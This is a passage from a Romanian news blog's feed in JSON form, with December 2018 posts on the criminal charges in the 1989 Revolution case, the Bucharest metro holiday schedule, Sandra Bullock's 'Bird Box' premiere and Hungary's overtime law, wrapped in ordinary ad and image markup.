Victor Atanasie Stănculescu, general maior(r) Nicolae Militaru (reactivat ulterior, înaintat în grad militar și numit ministru al apărării) și Gelu Voican Voiculescu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProbatoriul administrat a relevat că întreaga forţă militară a României, Ministerul Apărării Naţionale, Ministerul de Interne – Departamentul Securităţii Statului, precum și Gărzile Patriotice, începând cu data de 22.12.1989, orele 16:00, s-au pus la dispoziţia Consiliului Frontului Salvării Naţionale şi conducerii acestuia. Din acelaşi moment, grupul de decizie politico-militară al C.F.S.N. a luat deciziile importante cu caracter politic şi militar, urmărind accederea la puterea politică a unui grup preconstituit și legitimarea politică în fața poporului român.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPentru atingerea acestor scopuri, începând cu seara zilei de 22.12.1989, ar fi\u0026nbsp; fost lansată o amplă şi complexă activitate de inducere în eroare (diversiuni şi dezinformări), coordonată de unii componenţi ai Consiliului Militar Superior (structură aflată în subordinea C.F.S.N.), acceptată şi asumată de factorii decizionali ai C.F.S.N.. Din Consiliul Militar Superior au făcut parte general locotenent Atanasie Victor\u0026nbsp; Stănculescu, general de armată Nicolae Militaru şi şefi de direcţii militare. La rândul lor, cei patru inculpaţi ar fi participat în mod direct la exercitarea de diversiuni şi dezinformări.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările vizează faptul că prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPsihoza teroristă ar fi fost indusă cu intenţie prin diversiuni şi dezinformări şi a provocat, după 22.12.1989, un număr de 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, vătămări psihice. Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTotodată, aceste diversiuni şi dezinformări ar fi creat condiţiile condamnării\u0026nbsp; şi execuţiei cuplului prezidenţial Ceauşescu printr-un proces penal simulat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProbatoriul administrat în cauză relevă că inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nTotodată, inculpatul Iosif Rus, în calitate de comandant al Aviaţiei Militare, ar fi intervenit în noaptea de 22\/23.12.1989, fără drept şi în deplină cunoştinţă de cauză, asupra planului de apărare a Aeroportului Internaţional Otopeni şi ar fi contribuit astfel la moartea a 48 de persoane (40 de militari şi 8 civili), precum şi la rănirea gravă a altor 15 persoane. La\u0026nbsp; 23.12.1989 a emis ordinul diversionist de schimbare a cocardelor tricolore ale elicopterelor aparţinând Regimentului 61 Boteni, fapt ce ar fi dus la deschiderea focului fratricid, implicit la rănirea unor persoane. A emis şi alte ordine militare, conduite care în afara rezultatelor concrete enunţate ar fi contribuit la agravarea psihozei teroriste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe asemenea, inculpatul Emil (Cico)\u0026nbsp; Dumitrescu, prin apariţiile sale televizate din\u0026nbsp; 22 decembrie 1989 precum şi prin activitatea de conducere şi coordonare în cadrul Comandamentului militar instaurat la etajul XI al Televiziunii Române începând cu data de 22 decembrie 1989, ar fi contribuit în mod direct la manifestarea fenomenului diversionist existent în intervalul\u0026nbsp; 22 – 30 decembrie 1989.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUrmarea imediată a acestor conduite a fost complexă, a presupus producerea unor rezultate multiple asupra unui număr mare de persoane şi ar fi generat o stare de pericol pentru existenţa unei părţi însemnate a populaţiei\u0026nbsp; civile de pe întregul teritoriu al\u0026nbsp; României.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOrdonanţa de punere în mişcare a acţiunii penale a fost comunicată inculpaţilor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrecizăm că punerea în mișcare a acțiunii penale reprezintă o etapă a procesului penal reglementată de Codul de procedură penală, având ca scop crearea cadrului procesual de administrare a probatoriului, activitate care nu poate în nicio situaţie să înfrângă principiul prezumţiei de nevinovăţie.”\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8188296070514047456\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html","title":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s72-c\/Ion+Iliescu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4545355984659337699"},"published":{"$t":"2018-12-21T11:09:00.003+02:00"},"updated":{"$t":"2020-10-09T17:32:57.426+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"Program metrou de Craciun 2018 si Revelion"},"content":{"type":"html","$t":"Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVedeti si: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-kaufland-sarbatori-craciun-revelion.html\" target=\"_blank\"\u003EProgram Kaufland sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-auchan-sarbatori-de-craciun-2018-revelion.html\" target=\"_blank\"\u003EProgram Auchan sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nMiercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului în perioada sărbătorilor de iarnă din acest an - Craciun si Anul Nou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn perioada sărbătorilor Crăciunului 2018, respectiv zilele de 25, 26, 29, 30 decembrie a.c. şi 1, 2 ianuarie 2019, pe toate magistralele trenurile vor circula conform graficelor pentru zilele de week-end şi sărbători legale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn zilele de 24, 27, 28, 31 decembrie a.c. precum si 3, 4 ianuarie 2019, trenurile vor circula pe Magistrala 1 (Republica- Dristor 2) şi Magistrala 3 (Anghel Saligny- Preciziei) la un interval de 7 minute,\u0026nbsp; pe Magistrala 2 (Berceni- Pipera) la un interval de 4 minute,\u0026nbsp; iar pe Magistrala 4 (Gara de Nord 2- Parc Bazilescu) la un interval de circa 11 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCa în fiecare an, Metrorex este la dispoziţia călătorilor săi şi în noaptea de 31 decembrie 2018\/ 1 ianuarie 2019, trenurile de metrou vor circula între orele 00:00 – 1:00 la un interval de 10 minute, iar de la ora 1:00 până la ora 5:00 la un interval de 20 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMetrorex va introduce trenuri suplimentare în funcţie de fluxul de călători.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4545355984659337699\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html","title":"Program metrou de Craciun 2018 si Revelion"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s72-c\/metrou+2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8102835886010716157"},"published":{"$t":"2018-12-21T10:30:00.000+02:00"},"updated":{"$t":"2018-12-21T10:30:03.370+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"},"content":{"type":"html","$t":"Protagonista in cea mai noua productie Netflix, actrita Sandra Bullock a participat de curand la evenimentul de lansare a filmului \"Bird Box\" in care joaca rolul principal. Aparitia ei indrazneata pe covorul rosu, intr-o rochie rosie cu vedere la abdomen si care i-a scos in evidenta silueta, i-a surprins pe fani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s1600\/Sandra+Bullock.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"886\" data-original-width=\"590\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s640\/Sandra+Bullock.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCaptiva intr-o lume guvernata de o forta misterioasa, Sandra Bullock joaca rolul unei mame neconventionale in \"Bird Box\", film regizat de Susanne Bier (A Better World, The Night Manager).\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nBullock se transforma in Malorie, o femeie nevoita sa-si protejeze copiii intr-o lume post-apocaliptica - un rol despre care actrita spune ca portretizeaza altfel rolul de mame pe marile ecrane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Cred ca arata cum sunt cu adevarat mamele si de ce sunt ele capabile. Aducem o perspectiva diferita fata de cele din povestirile si filmele de pana acum\", a marturisit Bullock pentru The Hollywood Reporter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPe masura ce Malorie se imbarca intr-o calatorie groaznica, in cautarea unui paradis sigur pentru ea si copiii ei, filmul, bazat pe un roman al lui Josh Malerman, arata primele zile ale haosului care a decimat populatia lumii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAtunci cand o forta misterioasa incepe sa provoace sinucideri in masa in intreaga lume, Malorie se alatura unui grup de supravietuitori jucati de John Malkovich, Danielle Macdonald, Trevante Rhodes, Lil Rel Howery, Jacki Weaver, BD Wong, Rosa Salazar si Colson Baker. Din distributia filmului fac parte si Sarah Paulson si Tom Hollander.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nBullock a spus ca personajul ei reflecta mamele din intreaga lume, mai ales femeile care isi risca viata in fiecare zi pentru a asigura siguranta copiilor lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Daca priviti in afara tarii noastre, veti vedea femei-razboinice care trebuie sa se lupte pentru viata copiilor lor\", a spus Bullock, care a fost si producator executiv al peliculei. \"Nu cred ca pana acum am descris pe marile ecrane punctele forte ale femeilor.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa premiera oficiala a filmului, Sandra Bullock a stralucit intr-o rochie rosie, cu vedere la abdomen, care i-a scos in evidenta silueta. La 54 de ani, castigatoarea de Oscar a stralucit alaturi de regizoarea filmului si ceilalti colegi din distributie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIata si trailerul filmului Bird Box\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/INJ2bPFy108\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nSursa: \u003Ca href=\"https:\/\/www.filmnow.ro\/stiri\/sandra-bullock-rochie-indrazneata-pe-covorul-rosu-aparitia-care-i-a-surprins-pe-fanii-actritei-36749\" target=\"_blank\"\u003EFilmnow\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8102835886010716157\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html","title":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s72-c\/Sandra+Bullock.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3967182153713766243"},"published":{"$t":"2018-12-21T09:47:00.000+02:00"},"updated":{"$t":"2018-12-21T09:47:57.308+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"},"content":{"type":"html","$t":"Asa numita \"Lege a sclaviei\" care flexibilizează programul de lucru si care a declansat manifestatii mari in Ungaria dupa ce a fost adoptata in parlament, a fost promulgata joi 20 decembrie 2018 de către şeful statului Janos Ader. Anuntul a fost facut de preşedinţie, relatat de AFP si citat de News.ro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s1600\/manifestatii+ungaria.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s640\/manifestatii+ungaria.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nAceastă lege controversată - care ridică la 400 numărul orelor suplimentare pe care angajatorii le vor putea cere salariaţilor lor anual şi care pot fi plătite trei ani mai târziu - ”nu diminuează” drepturile muncitorilor, dă asigurări, citat într-un comunicat, preşedintele ungar, un aliat al premierului ungar naţionalist şi populist.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nŞeful statului anunţă că a examinat amendamentele Codului Muncii adoptate de către deputaţi în cursul unei şedinţe agitate la 12 decembrie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am constatat că există exemple echivalente sau mai stricte chiar, în Irlanda, Marea Britanie, Cehia şi Danemarca”, afirmă Ader.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am verificat, totodată, efectele legii asupra celor 4,5 milioane de salariaţi ungari şi am constatat că asigurările care le apără drepturile nu au diminuat, orele suplimentare fiind legate de consimţământul scris prealabil”, a mai declarat el.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn urma adoptării textului în Parlament, sindicatele au adresat un apel şefului statului, ameninţând cu declanşarea unei greve generale şi cu instalarea unor baraje rutiere în cazul unei promulgări a legii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO nouă manifestaţie este prevăzută vineri seara, la Budapesta, în urma unei serii de mobilizări cvasi-cotidiene pe care adoptarea acestei reforme au declanşat-o.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/legea-sclaviei-a-fost-promulgata-in-ungaria-sindicatele-ameninta-cu-greva-generala-si-blocaje-rutiere-1053145\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3967182153713766243\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html","title":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s72-c\/manifestatii+ungaria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5550369806027615000"},"published":{"$t":"2018-12-21T09:28:00.002+02:00"},"updated":{"$t":"2020-10-09T17:43:57.866+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Craiova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local"}],"title":{"type":"text","$t":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele 